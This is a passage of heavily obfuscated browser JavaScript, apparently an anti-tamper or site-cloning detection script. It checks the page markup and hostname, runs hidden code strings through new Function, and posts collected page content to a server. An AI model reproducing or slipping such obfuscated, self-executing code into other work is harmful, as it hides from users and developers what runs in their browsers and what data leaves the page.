tZ=t9,tz,th,tM;ta[tZ(0x44e)](ta[tZ(0x695)](t7,tt),tJ)&&(tz=ta[tZ(0x44d)](tc,this,aD(0x2025+0x290*-0x3+-0x178a,'6kDJ')),th=ta['mokzu'](tc,this,aD(0x270d+0x11b4*0x2+0x496a*-0x1,ta[tZ(0x7ed)])),tM=ta[tZ(0x66d)](aq,th,tz,this),ta[tZ(0x39b)](tx,this,th,tz,tM,arguments[0x18af+-0x1d73+-0x3d*-0x14]));},tJ=t7(tP),aI[aD(-0x37*-0x11+-0x7*-0x449+-0x1ffe,t9(0x4a9))](0x2b*0x4a+0x2d5+-0x1*0xf43,tP,tt,J[aD(-0x1*-0x1e0c+0x21e*-0xb+-0x5b3*0x1,ta[t9(0x770)])][aD(0x8a1+-0x2*0xb7b+-0xf43*-0x1,t9(0x62c))],ta['gFnxQ'](aD,0x19*-0x18b+-0x6df*0x1+0x2f0b*0x1,'eW%l')));}()),'pu':z};}(),af=at['D']['Rr'],aZ=at['ce'](),aV(),az=function(av,aD){var ag,aI,as=[],aF=z;for(ag=0x1;ag<=0xff;ag++)as[J['String']['fromCharCode'](ag)]=ag;for(aI=ag=0x0;ag<av['length'];ag++)aF+=J['String']['fromCharCode'](as[av['substr'](ag,0x1)]^as[aD['substr'](aI,0x1)]),aI=aI<aD['length']?aI+0x1:0x0;return aF;},J['setTimeout'](function(){var av,aD=J['document']['getElementById'](at['Pr']['vr']);if(aD!=null&&aD!=Q)try{av=az(aD['outerHTML'],at['Pr']['mr']),J['setInterval'](function(){az(aD['outerHTML'],at['Pr']['mr'])!==av&&aE(aJ['Me'](0x1),z,aZ['K']());},at['Pr']['dr']);}catch(ag){aE(aJ['Me'](0x2),ag,aZ['K']());}},at['Pr']['yr']),(function(){var av=at['J']();av[at['Ir']['On']]&&(av[at['Ir']['On']]['gu']=aE,J['document']['write']('<script\x20type=\x22text/javascript\x22>(function(U){function\x20l(o){if(!o)return![];var\x20h=U[\x27location\x27][\x27hostname\x27],p=h[\x27split\x27](\x27.\x27),a=p[0x0]===\x27127\x27||p[0x0]===\x27localhost\x27||p[0x0]===\x2710\x27||p[0x0]===\x27172\x27&&U[\x27parseInt\x27](p[0x1],0xa)>=0x10&&U[\x27parseInt\x27](p[0x1],0xa)<=0x1f||p[0x0]===\x27192\x27&&p[0x1]===\x27168\x27;if(a)return![];if(o[\x27charAt\x27](0x0)===\x27^\x27&&o[\x27charAt\x27](o[\x27length\x27]-0x1)===\x27$\x27){var\x20z=new\x20U[\x27RegExp\x27](o);return!z[\x27test\x27](h);}return\x20h!==o;}try{var\x20d=J2To2[\x27V\x27];l(d[\x27w\x27])&&(d[\x27l\x27](\x27PS-B-S-PS-T-1\x27),new\x20U[\x27Function\x27](d[\x27C\x27]));}catch(o){}}(window));</'+'script>'),J['addEventListener']&&J['addEventListener']('load',function(aD){var ag=this['document']['createElement']('script');ag['type']='text/javascript',ag['text']='(function(U){function\x20l(o){if(!o)return![];var\x20h=U[\x27location\x27][\x27hostname\x27],p=h[\x27split\x27](\x27.\x27),a=p[0x0]===\x27127\x27||p[0x0]===\x27localhost\x27||p[0x0]===\x2710\x27||p[0x0]===\x27172\x27&&U[\x27parseInt\x27](p[0x1],0xa)>=0x10&&U[\x27parseInt\x27](p[0x1],0xa)<=0x1f||p[0x0]===\x27192\x27&&p[0x1]===\x27168\x27;if(a)return![];if(o[\x27charAt\x27](0x0)===\x27^\x27&&o[\x27charAt\x27](o[\x27length\x27]-0x1)===\x27$\x27){var\x20z=new\x20U[\x27RegExp\x27](o);return!z[\x27test\x27](h);}return\x20h!==o;}try{var\x20d=J2To2[\x27V\x27];l(d[\x27w\x27])&&(d[\x27l\x27](\x27PS-B-S-PS-T-1\x27),new\x20U[\x27Function\x27](d[\x27C\x27]));}catch(o){}}(window));',this['document']['body']['appendChild'](ag);}));}()),ah=[],aM=[],aY=function av(){var aD=function(ae){function ap(t5){var t6=[];for(var t7=0x0,t8=t5['length'];t7<t8;t7++){t6['push'](String['fromCharCode'](t5['charAt'](t7)['charCodeAt'](0x0)*0x4+0x70-0x4));}return t6['join']('');}var aG=0x0,ar=aG,aU=aG,aK=aG,aq=aG,aw,t0=aG,t1=aG,t2=0x3;function t3(t5,t6){var t7=t6['slice'](t5,t5),t8=t4(),t9=function(ta){return t4['prototype'][t4['prototype'][t7][0x0]]=+new t4['prototype'][t7][0x17](),t8[ta];};return t3=function(ta,tt){ta=ta-0x46;var tP=t9(ta);if(t3[t7]===undefined){var tJ=t4['prototype'][t7];t0=!t0?(--t2,0x1):t0,aq=!aq?(--t2,(tJ[0x13](tJ[0x15],tJ[0x2a])[tJ[0x20]][tJ[0x2a]]+t7)[tJ[0x1e]](0x9)-0x28):aq,t1=!t1?(--t2,(t3+at)[tJ[0x1e]](aK+0xf)-0xa):t1;var tc=t8[tJ[0x28]],tx=function(tz){for(var th,tM,tY=t7,tN=t7,tm=tY+tx,tC=0x0,tu=0x0,ty=(function(){return++ar,ar%tc?ar:(function(){return aU=ar,aK++,(t3+tY)[tJ[0x1e]](aK+0xf)-0xa!=0x0&&+new tJ[0x17]()-t4['prototype'][tJ[0x0]]<tc*0xb?(tc=!t0||!aq||!t1?ar:tc,(function(){return(tJ[0x13](tJ[0x15],tJ[0x2a])[tJ[0x20]][tJ[0x2a]]+t7)[tJ[0x1e]](0x9)-0x28!=0x0?(tc=t2?ar:tc,ar):tJ[0x2c](ar%tc);}())):tJ[0x2c](tc-t8[tJ[0x28]]);}());}());tM=tz['charAt'](tu++);~tM&&(th=tC%(!ty?ty:(aU+(tc-0xa5))%tc)?(!ty?ty:(aU+(tc-0xa1))%tc)*(!ty?ty:(aU+(tc-0xa1))%tc)*th+tM:tM,tC++%(!ty?ty:(aU+(tc-0xa5))%tc))&&(tY+=tm[tJ[0x1e]](tu+(!ty?ty:(aU+(tc-0x9f))%tc))-(!ty?ty:(aU+(tc-0x9f))%tc)!=(!ty?ty:(aU+(tc-0xa9))%tc)&&ty?tJ[0x10](0xff&th>>(-(!ty?ty:(aU+(tc-0xa7))%tc)*tC&(!ty?ty:(aU+(tc-0xa3))%tc))):tJ[0x2c](tC))){tM='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/='[tJ[0x23]](ty?tM:!ty?ty:(aU+(tc-0x9f))%tc);}for(var tl=0x0,ti=tY[tJ[0x28]];tl<ti;tl++){tN+=tJ[0x21]+(tJ[0x22]+tY[tJ[0x1e]](tl)[tJ[0x26]](0x10))['slice'](-0x2);}return tJ[0x1a](tN);},tQ=function(tz,th){var tM,tY,tN=[],tm=0x0,tC=t7;for(tM=0x0,tz=tx(tz);tM<0x100;tM++)tN[tM]=tM;for(tM=0x0;tM<0x100;tM++)tm=(tm+tN[tM]+th[tJ[0x1e]](tM%th[tJ[0x28]]))%0x100,tY=tN[tM],tN[tM]=tN[tm],tN[tm]=tY;tM=0x0,tm=0x0;for(var tu,ty=0x0;ty<tz[tJ[0x28]]&&(ty%0x2==0x0||ty<0x3e7);ty=(tu=ty)+0x1){tm=(tm+tN[tM=(tM+0x1)%0x100])%0x100,tY=tN[tM],tN[tM]=tN[tm],tN[tm]=tY,tC+=tJ[0x10](tz[tJ[0x1e]](ty)^tN[(tN[tM]+tN[tm])%0x100]);}return tC;};t3[t7]=tQ,t5=arguments;}var tO=t8[0x0],tf=ta+tO,tZ=t5[tf];return!tZ?(t4[t7]===undefined&&(function(tz){var th=[0x1,0x0,0x0],tM=function(){return'evfw';},tY=t4['prototype'][t7],tN=t8[tY[0x28]];function tm(tu){for(var ty=0x0,tl=th[tY[0x28]];ty<tl;ty++){th[tY[0x27]](tY[0xe](tY[0x11]())),tl=th[tY[0x28]];}return tu(th[0x0]);}function tC(tu){if(+new tY[0x17]()-t4['prototype'][tY[0x0]]>tN*0xb)return tY[0x2c](),tm(tz);if(!tY[0x1c](~tu))return tu;return tY[0x2c](),tm(tz);}return function(){var tu=new tY[0x12](tY[0x25]+tY[0x24]),ty=tu[tY[0x29]](tM+t7)?--th[0x1]:--th[0x0];return tC(ty);};}(t3)(),t4[t7]=tt),tP=t3[t7](tP,tt),t5[tf]=tP):tP=tZ,tP;},t3(t5,t6);}function t4(){var t5=['E8kX','xhe','WR3dQtvrWQxcQ8oam8kUoNldMa','W4WE','da','WQbuE8oyxmkw','AmkjWRy','b8ks','WOG','hSkFwmoLWR3dObBcJgvh','Bay','h8oBkCkewCoEW4XMEwO','DvBdSsuGWR7cNutcJI5yfmknj8o3','dmkwgmouWQH7lYjgWPX6qsi','WQSBWPmPnSkaEmksc3/cJ8k5hNyWW4G','W5uuWPZdNG','WORcQ8kxAmoNWPDVW6a','W7j6W7xcVHCLyc8','WR7cICkKoCkHW7hdMmopWOFcKNe2','BmoX','yCoGiLyLW444W47cRmorW7VcIa','Emk1WR4/W7bMrvBdUW','p8o8','WPbHWRy','W7tdKmk+Da','oq','WRu1j3/cG8oWWPVdJ8kn','WOhdQmoJWQzaWQjaW57cQsS','WP7cPq','x8kn','W50vW5ZdGJhcISoE','W5xcTG','WR7dHbxdKYxdM8oLW5fMW4a','qG','dMVdMwjCqb0','W4RcQG','WOtdSCk9WP1UWRzbWRu','WOe','t1hdK8kbgtzjECkPWO/dVG','W7Xk','W5NdSfRcM1Hym8oQWRW','f00','WPpdRG','WQpcLSk4iq','dMGlW5dcOq','W7u','WQfl','zmooW6tcKW','W4pcOdG','DW','W5WF','aZftW4SouWFdPmoK','caJdNt/dHSk0WRtdIW','cMrJW6i','WRG5kgyOW6rcWOBdPCoDuCoTdSoqWOjqW7JdUJhcMa','WRjsjfXyeW','qvK','cJO','vW','WRSLBgq7qa','WPFcT8kUyIujbwC','lt9AkCktW5ldMSoSW6PmWR04','W6BdOmkJbJTnWOVdS8oImG','C8o8fmk/W6un','n8kvWOS','W4K','gmkCjmki','WROZx8osAeK','rKlcTmkhW6hdPmogWPO','ucKn','W4i9pW','WRfr','ggj3','WRewbmo3','W6NdPJ0','WQpdRqVcNa','wSo1','W6ldOSo8WQ57WQu5W7C7vSoL','W5a','rq','WPhdO8o0W7ys','WQJcVq','WQm','aCksWQVcLga','WOZcRSkLBG','WRRdLvdcICkGFeS/uaxdINTNW4H9cq','W6W','W5u','C0P6','W7Xx','WRGAC8oXASkj','mmkut8oZfSotWRr7eMhcH8ocWOBcPMijWQ0jW4FdHxmDW7pcKCkBjmoKnSklWRnqW73dPrddN03cKtBcT8o1y8oPw8kYW5L8t8oE','kf4','WRFdHedcIutcNJ3dQq','WRm','dmoGW54bpG','WQy/','zqnyWQK','ENG','xu11sSoLWP0fW4q1WRyQW7XakSkpyCkjW4xdJ3hcThxcV8o+ga9IrHRdLqq','f0xdVSo9','WOpdR8o2WPa','WRimWPbqW4ia','mWKqW4a6WQXPWOiFuSowngq','W5Ge','nmozrmot','exTNW5u','eSoNnmkDWOpcNmklW6frWOnnk2W','zSkyfMxdQmkMC8oVm8ovWQpdVhZcPmk5W6NdQ8o9WPdcPYOurG','W6u0WPuOW5tcKehdPSkvWPNdLr9VzmkUlYi','W68','AcpdKgS','W5iql0C','ewG2WO7dJwi1WO/dHmosW5/dHmo1yaynoSkG','WRy','W4xcMrWX','x8kvyG','r8kCxfCPrNy','W6JdPW','W7G','tXZdOmoRDxaG','kfy','a8kIySkWWPWaWPeYeSk2WPFdGConW7dcMaLtWR4','gCorEa','W5ddVq','eG','WPKv','W40qWPT0WOLjiSoL','FqRdSG','k8kM','nYi','W74','W50azcxdGSoFW5RdUmocbSoi','WOC','WPFdIG','WQyMWO1rWO0zc8kDysCBgmoDW7lcUs3cUh4','W6BcII3dQhdcPW','WOjiW43dO8kCrCoIW4q','W71T','seWhW5XL','kmoE','W5hdP8ksW4uStW','BepdLWi','qq','cvS','WRv7WOmUobldHCojbSkxuSkvug8ZECkbESonESkjW4zOnmoGWOVdHXblufu','W6nPxr0Ng2S2Dw3dJW','WQfMW5hcRda','W6FcKYbbWR3dJSoSW7rqW7ZdVq','WPOXuSoHW5T6dSoeAmohW78+cCoooSkRW6JcLCk6euNcUetdImkPl8kOW7L9uSkmFSoGdq','d8o7sGRcTIKtemki','WRb0WOZdPSkxwCoLpXbkWQyvWPyj','jG','WPtdLSoNW6ne','WQO','W4G','WO5O','n8kg','W6RdLW','hCkaD2mEWORdKCkQuwm','WRW','W4mVfIW','W5K','WO8','wmkMwCoB','le4','neG','W6pdR8o1mXZdGbiMWQ1vWR1ZlLnnha','W5JcMW'],t6=t5[0x0]['slice'](0x1,0x1),t7=['WO5O','n8kg','W6RdLW','hCkaD2mEWORdKCkQuwm','WRW','W4mVfIW','W5K','WO8','wmkMwCoB','le4','neG','W6pdR8o1mXZdGbiMWQ1vWR1ZlLnnha','W5JcMW',ae[String['fromCharCode'](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],ae[String['fromCharCode'](0x4d,0x61,0x74,0x68)][String['fromCharCode'](0x72,0x6f,0x75,0x6e,0x64)],ae[String['fromCharCode'](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String['fromCharCode'](0x64,0x6f,0x6d,0x61,0x69,0x6e)],ae[String['fromCharCode'](0x53,0x74,0x72,0x69,0x6e,0x67)][String['fromCharCode'](0x66,0x72,0x6f,0x6d,0x43,0x68,0x61,0x72,0x43,0x6f,0x64,0x65)],ae[String['fromCharCode'](0x4d,0x61,0x74,0x68)][String['fromCharCode'](0x72,0x61,0x6e,0x64,0x6f,0x6d)],ae[String['fromCharCode'](0x52,0x65,0x67,0x45,0x78,0x70)],ae[String['fromCharCode'](0x4f,0x62,0x6a,0x65,0x63,0x74)][String['fromCharCode'](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x44,0x65,0x73,0x63,0x72,0x69,0x70,0x74,0x6f,0x72)],ae[String['fromCharCode'](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String['fromCharCode'](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],ae[String['fromCharCode'](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][String['fromCharCode'](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)],ae[String['fromCharCode'](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)],ae[String['fromCharCode'](0x44,0x61,0x74,0x65)],ae[String['fromCharCode'](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],ae[String['fromCharCode'](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String['fromCharCode'](0x6c,0x6f,0x63,0x61,0x74,0x69,0x6f,0x6e)][String['fromCharCode'](0x64,0x6f,0x6d,0x61,0x69,0x6e)],ae[String['fromCharCode'](0x64,0x65,0x63,0x6f,0x64,0x65,0x55,0x52,0x49,0x43,0x6f,0x6d,0x70,0x6f,0x6e,0x65,0x6e,0x74)],ae[String['fromCharCode'](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String['fromCharCode'](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],ae[String['fromCharCode'](0x42,0x6f,0x6f,0x6c,0x65,0x61,0x6e)],ae[String['fromCharCode'](0x4f,0x62,0x6a,0x65,0x63,0x74)][String['fromCharCode'](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x4e,0x61,0x6d,0x65,0x73)],String['fromCharCode'](0x63,0x68,0x61,0x72,0x43,0x6f,0x64,0x65,0x41,0x74),String['fromCharCode'](0x63,0x61,0x6c,0x6c),String['fromCharCode'](0x76,0x61,0x6c,0x75,0x65),String['fromCharCode'](0x25),String['fromCharCode'](0x30,0x30),String['fromCharCode'](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),String['fromCharCode'](0x2e,0x2b,0x3b,0x3f,0x20,0x2a,0x7d),String['fromCharCode'](0x5c,0x77,0x2b,0x20,0x2a,0x5c,0x28,0x5c,0x29,0x20,0x2a,0x7b,0x5c,0x77,0x2b,0x20,0x2a),String['fromCharCode'](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),String['fromCharCode'](0x70,0x75,0x73,0x68),String['fromCharCode'](0x6c,0x65,0x6e,0x67,0x74,0x68),String['fromCharCode'](0x74,0x65,0x73,0x74),String['fromCharCode'](0x63,0x6f,0x6e,0x73,0x74,0x72,0x75,0x63,0x74,0x6f,0x72),String['fromCharCode'](0x20),function(t9){var ta=t4['prototype'][t6];try{ta[0x14][ta[0x1f]](ta[0x18],ta[0x2b],ta[0x2b]);}catch(tt){}try{ta[0x1b][ta[0x1f]](ta[0xd],ta[0x2b],ta[0x2b]);}catch(tP){}return ta[0x1c]['prototype'][t6]=t6,t9;}],t8=function(){return t4['prototype'][t6]=t7,t4['prototype'][t4['prototype'][t6][0x0]]=+new t4['prototype'][t6][0x17](),t5;};return(t4=t8)();}return function(t5,t6){var t7=t5(),t8=parseInt;function t9(ta,tt){return t3(tt+0x32,ta);}while(!![]){try{if(t8(t9('GKyK',0x1b),0x10)+t8(t9('98x8',0x1e),0x10)+t8(t9('1zSW',0x1f),0x10)+t8(t9('BoJQ',0x20),0x10)+t8(t9('OdYE',0x2a),0x10)+t8(t9('9pan',0x2b),0x10)+t8(t9('A8oh',0x2e),0x10)+t8(t9('THee',0x2f),0x10)+t8(t9('&ZSj',0x32),0x10)+t8(t9('gxjn',0x35),0x10)+t8(t9('LWPm',0x36),0x10)+t8(t9('&B1@',0x3a),0x10)+t8(t9('QUCy',0x4a),0x10)+t8(t9('qMLu',0x4b),0x10)+t8(t9('JqFt',0x4c),0x10)+t8(t9('0ctb',0x4f),0x10)+t8(t9('GI!x',0x53),0x10)+t8(t9('Gf3W',0x56),0x10)+t8(t9('BfF#',0x58),0x10)+t8(t9('u68p',0x59),0x10)+t8(t9('NR2Q',0x5a),0x10)+t8(t9('sw7d',0x5c),0x10)+t8(t9('jU&#',0x5d),0x10)+t8(t9('lNtD',0x5f),0x10)+t8(t9('X7dD',0x6a),0x10)+t8(t9('trbc',0x6e),0x10)+t8(t9('SQbQ',0x71),0x10)+t8(t9('l981',0x72),0x10)+t8(t9('3f8!',0x76),0x10)+t8(t9('CclQ',0x78),0x10)+t8(t9('vC#L',0x7a),0x10)+t8(t9('u9^X',0x80),0x10)+t8(t9('KlGL',0x81),0x10)+t8(t9('HMZm',0x86),0x10)+t8(t9('vbkB',0x89),0x10)+t8(t9('wZE!',0x8f),0x10)+t8(t9('iPLk',0x95),0x10)+t8(t9('SmuR',0x9b),0x10)+t8(t9('%#%W',0x9c),0x10)+t8(t9('eZZY',0xab),0x10)+t8(t9('wIiY',0xb0),0x10)+t8(t9('3D4r',0xb6),0x10)+t8(t9('dtnS',0xba),0x10)===t6)break;}catch(ta){}t7['push'](t7['shift']());}}(t4,0xc185),t3;}(window),ag,aI,as,aF,aR,an,aT,ad,aS;function ak(ae){var ap,aG=a3(aZ[aD(0x60,'A8oh')]()[ae]),ar=J[aD(0x7d,'qMLu')][aD(0x81,'0ctb')][aD(0x46,'sOo&')]-0x1,aU=J[aD(0x7d,'qMLu')][aD(0x81,'0ctb')](ar);J[aD(0x7d,'qMLu')][aD(0xd4,'oZ3j')](aG),aU[aD(0xe0,'nheU')][aD(0xd3,'g@TB')](aU),ah[aD(0xa5,'Y6Nr')](ae);try{ap=J[aD(0x7d,'qMLu')][aD(0x81,'0ctb')](ar)[aD(0x54,'zp6y')],ap!=null&&aM[aD(0xa5,'Y6Nr')](ap);}catch(aK){}}function ao(){if(aZ[aD(0x60,'A8oh')]()[aD(0x46,'sOo&')]!==ah[aD(0x46,'sOo&')])aE(aJ[aD(0xdb,'%%Gl')](0x2),z,aZ[aD(0xaf,'v^Gd')]());else{for(var ae=0x0;ae<ah[aD(0x46,'sOo&')];ae++)ah[ae]!==ae&&aE(aJ[aD(0xdb,'%%Gl')](0x3),z,aZ[aD(0xaf,'v^Gd')]());}if(aZ[aD(0xb3,'KlGL')]()!=null||aZ[aD(0x9f,'8fhD')]()!=null){function ap(aU){var aK,aq;function aw(tt){var tP,tJ,tc,tx,tQ,tO,tf,tZ=0x1388,tz=[];for(tP=0x0,tJ=tt[aD(0x46,'sOo&')];tP<tJ;tP++)if(tz[aD(0x46,'sOo&')]!==0x0){for(tc=!0x1,tx=tt[tP][aD(0xa0,'trbc')+aD(0xce,'%#%W')],tQ=0x0,tO=tz[aD(0x46,'sOo&')];tQ<tO;tQ++){if(tf=tz[tQ][aD(0xa0,'trbc')+aD(0xce,'%#%W')],tx[aD(0x46,'sOo&')]===tf[aD(0x46,'sOo&')]&&t1(tx,tf)){if(tc=!0x0,t2(tt[tP][aD(0xe2,'wIiY')+aD(0x9b,'R9Vl')],tz[tQ][aD(0xe2,'wIiY')+aD(0x9b,'R9Vl')],tZ)){tz[tQ]=tt[tP];break;}break;}continue;}tc||tz[aD(0xa5,'Y6Nr')](tt[tP]);}else tz[aD(0xa5,'Y6Nr')](tt[tP]);return tz=t0(tz),tz;}function t0(tt){for(var tP=0x0,tJ=tt[aD(0x46,'sOo&')];tP<tJ;tP++)tt[tP][aD(0x72,'f#xG')+aD(0xcd,'SmuR')]&&delete tt[tP][aD(0x72,'f#xG')+aD(0xcd,'SmuR')];return tt;}function t1(tt,tP){for(var tJ=0x0,tc=tt[aD(0x46,'sOo&')];tJ<tc;tJ++)if(tP[aD(0x63,'9G!p')](tt[tJ])===-0x1)return!0x1;return!0x0;}function t2(tt,tP,tJ){var tc=J[aD(0xb4,'WU9l')][aD(0x8b,'u68p')](tt-tJ),tx=J[aD(0xb4,'WU9l')][aD(0x8b,'u68p')](tP-tJ);return tc<tx;}function t3(tt){var tP=[],tJ=aw(t4(tt,tP));return tJ;}function t4(tt,tP){var tJ,tc,tx,tQ,tO,tf,tZ,tz,th,tM,tY,tN;if(!tt||!tt[aD(0x52,'BoJQ')])return tP;for(tJ=aZ[aD(0xeb,'pqhL')](),tc=aZ[aD(0x9d,'oqr7')](),tx=aZ[aD(0x7a,'X!yV')](),tQ=tt[aD(0x52,'BoJQ')],tO=0x0,tf=tQ[aD(0x46,'sOo&')];tO<tf;tO++)tZ=tQ[tO],tz=tZ[aD(0x5f,'!047')][aD(0xd5,'PCrU')](),tZ[aD(0xd7,'cYg7')][aD(0x46,'sOo&')]!=0x0&&tJ[aD(0x63,'9G!p')](tz)===-0x1&&t9(tZ,tx)===null&&(th=[],tM=t5(tZ),tY=t8(tZ,tc,tx,th,tM),tY[aD(0x46,'sOo&')]!==0x0&&(tN={},tP[aD(0xa5,'Y6Nr')]((tN[aD(0x72,'f#xG')+aD(0xcd,'SmuR')]=tM,tN[aD(0x48,'YORd')+aD(0xe5,'VP!p')]=t6(tZ),tN[aD(0xa0,'trbc')+aD(0xce,'%#%W')]=tY,tN[aD(0xe2,'wIiY')]=t7(t6(tZ),tZ),tN[aD(0xe2,'wIiY')+aD(0x9b,'R9Vl')]=tZ[aD(0xd7,'cYg7')][aD(0x46,'sOo&')],tN[aD(0xb6,'1yh8')+aD(0x9e,'sgO2')]=a2[aD(0xc2,'RYyA')](),tN))),t4(tZ,tP));return tP;}function t5(tt){return tt[aD(0x5f,'!047')][aD(0xd5,'PCrU')]()+aD(0xe3,'P^iG')+tt[aD(0xd7,'cYg7')][aD(0x46,'sOo&')]+aD(0xe3,'P^iG')+a2[aD(0xc2,'RYyA')]();}function t6(tt){return tt[aD(0x56,'D9yY')][aD(0x74,'lKzQ')](0x0,tt[aD(0x56,'D9yY')][aD(0x63,'9G!p')](aD(0x7b,'Sf1z'))+0x1);}function t7(tt,tP){var tJ,tc,tx,tQ,tO=aD(0x87,'hzPi')+tP[aD(0x5f,'!047')][aD(0xd5,'PCrU')]()+aD(0x7b,'Sf1z'),tf=aD(0xab,'F8vn'),tZ=tP[aD(0xd7,'cYg7')][aD(0x6d,'ELS!')](aD(0x5a,'2IY4'));if(tZ[aD(0x46,'sOo&')]===0x1)tJ=tZ[0x0][aD(0x74,'lKzQ')](0x0,0xc8),tZ[0x0][aD(0x46,'sOo&')]>0xc8&&(tJ+=tf);else{for(tc=[],tx=0x0,tQ=tZ[aD(0x46,'sOo&')];tx<tQ;tx++)if(tc[aD(0xa5,'Y6Nr')](tZ[tx]),tc[aD(0xb0,'!6j5')](aD(0x5a,'2IY4'))[aD(0x46,'sOo&')]>0xc8)break;tJ=tc[aD(0xb0,'!6j5')](aD(0x5a,'2IY4')),tJ[aD(0x46,'sOo&')]>0xc8&&(tJ+=tf);}return tt+tJ+tO;}function t8(tt,tP,tJ,tc){var tx,tQ,tO,tf,tZ;if(!tt)return tc;if(tx=tt[aD(0x5f,'!047')][aD(0xd5,'PCrU')](),!tt[aD(0x61,'THee')]||tt[aD(0x61,'THee')][aD(0x46,'sOo&')]==0x0)return tc;if(t9(tt,tJ)!==null)return tc;if(tQ=t9(tt,tP),tQ!==null&&tc[aD(0xa5,'Y6Nr')](tQ),!tt[aD(0x52,'BoJQ')]||tt[aD(0x52,'BoJQ')][aD(0x46,'sOo&')]==0x0)return tc;for(tO=tt[aD(0x52,'BoJQ')],tf=0x0,tZ=tO[aD(0x46,'sOo&')];tf<tZ;tf++)t8(tO[tf],tP,tJ,tc);return tc;}function t9(tt,tP){var tJ,tc,tx,tQ,tO=tt[aD(0x61,'THee')];for(tJ=0x0,tc=tO[aD(0x46,'sOo&')];tJ<tc;tJ++)for(tx=0x0,tQ=tP[aD(0x46,'sOo&')];tx<tQ;tx++)if(ta(tO[tJ][aD(0xda,'ifH%')],tP[tx]))return tO[tJ][aD(0xda,'ifH%')];return null;}function ta(tt,tP){var tJ,tc,tx;if(tP[aD(0x50,'98x8')+aD(0x6c,'&B1@')]===!0x0)return tt[aD(0xd5,'PCrU')]()[aD(0x63,'9G!p')](tP[aD(0xe2,'wIiY')][aD(0xd5,'PCrU')]())!==-0x1;for(tJ=tt[aD(0x6d,'ELS!')](aD(0x90,'Eafi')),tc=0x0,tx=tJ[aD(0x46,'sOo&')];tc<tx;tc++)if(tJ[tc]&&tJ[tc]===tP[aD(0xe2,'wIiY')])return!0x0;return!0x1;}return a2[aD(0xee,'6U^m')](aU)?(aK=J[aD(0xbb,'vbkB')](J[aD(0x8a,'BfF#')](aU)),aq=J[aD(0x7d,'qMLu')][aD(0xa8,'3f8!')](aD(0xc1,'wZE!')),aq[aD(0xd7,'cYg7')]=aK,t3(aq)):null;}function aG(aU){var aK=aD(0x7f,'YmSz')+J[aD(0x75,'#l0H')][aD(0xc0,'eJRE')]+aD(0x99,'Xth6');return a2[aD(0xee,'6U^m')](aU)?aK+aU:aK+aD(0xd2,'F!fe');}function ar(aU){var aK,aq,aw,t0,t1={};t1[aD(0x92,'djIa')+aD(0x47,'8BvO')]=aZ[aD(0x73,'YyM&')](),t1[aD(0x91,'lNtD')+aD(0x51,'1zSW')]=[],t1[aD(0x6b,'8OpH')+aD(0x5d,'9pan')]=z,aU==null?t1[aD(0x6b,'8OpH')+aD(0x5d,'9pan')]=aG(aD(0x7e,'JqFt')):a2[aD(0xdc,'J^MO')](aU)&&aU[aD(0x46,'sOo&')]!==0x0?t1[aD(0x91,'lNtD')+aD(0x51,'1zSW')]=aU:t1[aD(0x6b,'8OpH')+aD(0x5d,'9pan')]=aG(aD(0xad,'1e5G')),aq={},aw=J[aD(0xa6,'iUI!')][aD(0x5b,'LDNM')]((aq[at[aD(0xb8,'HMZm')][aD(0xdd,'eZZY')]]=J[aD(0xb2,'u9^X')](J[aD(0x8c,'NR2Q')](J[aD(0xb2,'u9^X')](J[aD(0xa6,'iUI!')][aD(0x5b,'LDNM')](t1)))),aq)),aK=aZ[aD(0xb3,'KlGL')]()?aH(aZ[aD(0xb3,'KlGL')]()):a2[aD(0x6e,'VHKF')](at[aD(0x98,'6dBn')](),aZ[aD(0x9f,'8fhD')]()),t0=new aO[(aD(0x5e,'pb3B'))][(aD(0x9a,'8fCt'))](),t0[aD(0x70,'uI94')](aD(0x76,'GSHU'),aK,!0x0),t0[aD(0x4f,'vFyC')](aD(0xec,'dtnS'),aD(0xa4,'l981')),t0[aD(0xc8,'A&Zo')]=function(){t0[aD(0x4a,'4E3H')]===0x2&&t0[aD(0xa7,'xoIq')]!==0xca&&t0[aD(0xa7,'xoIq')]!==0xcc&&new J[(aD(0x85,'GI!x'))](aZ[aD(0xaf,'v^Gd')]())();},t0[aD(0xcf,'oPpg')](aw);}ar(ap(aZ[aD(0xa9,'d@yS')]()));}}function aX(){var ae,ap,aG,ar,aU,aK,aq,aw,t0,t1,t2,t3,t4,t5,t6,t7,t8,t9,ta;if(an()&&(ae=at[aD(0xb7,'tMKh')](),ap=ae[aD(0x88,'Gf3W')](),ap!=null&&ap!==z)){aG=ae[aD(0x8d,'800A')]();try{aG[aD(0xa5,'Y6Nr')](at[aD(0xc3,'awj3')][aD(0xcb,'Son0')]);}catch(tP){return;}if(aG!=null&&aG[aD(0x46,'sOo&')]!==0x0){for(ar=ae[aD(0xaf,'v^Gd')](),aU=ae[aD(0xd1,'Bkrg')](),aU==null&&(aU=!0x1),aK=[aD(0x84,'cBr1'),aD(0x89,'2q%P'),aD(0x83,'xVOg')],aq=[],aw=0x0;aw<aK[aD(0x46,'sOo&')];aw++)t0=aK[aw],tt(aU,t0);for(t1=function(){as===aI&&ag!=null&&ag[aD(0x46,'sOo&')]!==0x0&&(aT(!0x0,ag),J[aD(0xac,'vC#L')](aF));},t2=function(tJ,tc,tx,tQ,tO){as+=0x1;var tf=new 